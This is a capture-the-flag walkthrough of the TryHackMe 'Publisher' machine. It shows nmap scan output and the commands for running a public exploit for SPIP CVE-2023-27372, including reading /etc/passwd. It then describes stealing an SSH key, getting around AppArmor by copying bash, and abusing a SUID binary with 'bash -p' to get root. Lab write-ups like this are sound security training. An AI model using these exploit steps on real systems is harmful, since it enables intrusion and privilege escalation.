SpeedHacking on Youtube >>
CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
TryHackMe >>
https://tryhackme.com/r/room/publisher
Recon >>>

We can add publisher.thm to /etc/hosts
nmap >>
┌──(root㉿kali)-[/home/kali/THM/Publisher]
└─# nmap -A -p- -T4 -Pn -sC -sV 10.10.112.48 --min-rate=2000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-01 05:44 EDT
Nmap scan report for 10.10.112.48
Host is up (0.072s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
|_ 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Publisher's Pulse: SPIP Insights & Tips
|_http-server-header: Apache/2.4.41 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=7/1%OT=22%CT=1%CU=39245%PV=Y%DS=2%DC=T%G=Y%TM=66827
OS:AA0%P=x86_64-pc-linux-gnu)SEQ()SEQ(CI=Z%II=I)SEQ(SP=106%GCD=1%ISR=10A%TI
OS:=Z%CI=Z%II=I%TS=C)SEQ(SP=107%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M5
OS:09ST11NW7%O2=M509ST11NW7%O3=M509NNT11NW7%O4=M509ST11NW7%O5=M509ST11NW7%O
OS:6=M509ST11)OPS(O1=NNT11%O2=M509ST11NW7%O3=M509NNT11NW7%O4=M509ST11NW7%O5
OS:=M509ST11NW7%O6=M509ST11)WIN(W1=1E9%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F
OS:4B3)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)ECN(R=N)ECN(R=Y%
OS:DF=Y%T=40%W=F507%O=M509NNSNW7%CC=Y%Q=)T1(R=N)T1(R=Y%DF=Y%T=40%S=O%A=O%F=
OS:A%RD=0%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)T4
OS:(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=N)T5(R=Y%DF=Y%T=40%W=0%S=
OS:Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q
OS:=)T7(R=N)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=N)U1(R=Y%DF=
OS:N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=N)IE(R=Y%DFI=
OS:N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 128.33 ms 10.14.0.1
2 128.43 ms 10.10.112.48
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.78 secondsPort 80/TPC >>
Looks normal, but there is some hints >

For example link to this blog describe this RCE >>
So we can found this public exploit >
https://github.com/nuts7/CVE-2023-27372
So we can try >>
git clone https://github.com/nuts7/CVE-2023-27372
cd CVE-2023-27372
python3 CVE-2023-27372.py -u publisher.thm/spip -c <command> -vWe can brumped page http://publisher.thm/spip/spip.php?page=spip_pass&lang=fr and try exploit >>

We can generate payload by exploit and add it to Repeater as parameter ‘oubli’ >

And finaly work, because I’m lazy I slittely change script do print out command response in console you can get it from GitHub >>
https://github.com/TheSysRat/Publisher–THM/
Usage is really simple >
git clone https://github.com/TheSysRat/Publisher--THM
cd Publisher--THM
python3 expolit.py -u <url>/spip -c <command> -v
Example:
python3 exploit.py -u http://publisher.thm/spip -c 'cat /etc/passwd' -vAnd try >>

Work well, so what is interesting, we know user ‘think’, maybe we can found ssh key of this user >

And there is so we can try to login and get USER Flag >>

AND WORK USER IS DONE !!
ROOT Path >>>
In the beginning there is a hint >>
OK let’s look what is restrict >>
First what we can found is this >

For user ‘think’ is default ash, so we can look in apparmor if is something restrict and really are some restriction there>


It looks that something is hidden inside /opt/ folder we can try to look inside but >>
OK, but we will try to change ash to bash if it is possible >

We change it but still is restricted, I think it is because we are running bash inside /bin folder, so we can try to copy to /tmp or /dev/shm maybe it will help >

And it works!!
And we can check our privileges and we can write to this file!

In quick running linpeas.sh we can found this SUID >>

OK, we can look on this file closer >>

Let’s try to find some strings >

And there is something interesting, SUID app runs script in /opt/ folder, so we can try to change run_containre.sh and try to run this SUID app.
I tried just simple add ‘bash -p’ in the beginning >>

And try if it works >

And work perfectly !!